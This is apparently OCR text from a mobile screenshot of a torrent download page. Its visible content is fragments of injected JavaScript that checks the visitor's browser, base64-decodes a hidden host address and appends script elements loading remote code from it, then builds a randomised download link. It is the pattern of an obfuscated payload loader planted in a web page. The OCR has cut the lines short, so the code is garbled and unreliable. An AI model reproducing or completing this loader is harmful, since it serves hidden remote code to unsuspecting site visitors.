
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.s
u=85e53a3e”;document.body.appendChild(s_e
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s
linkElement=document.createElement(“a”);
DOWNLOAD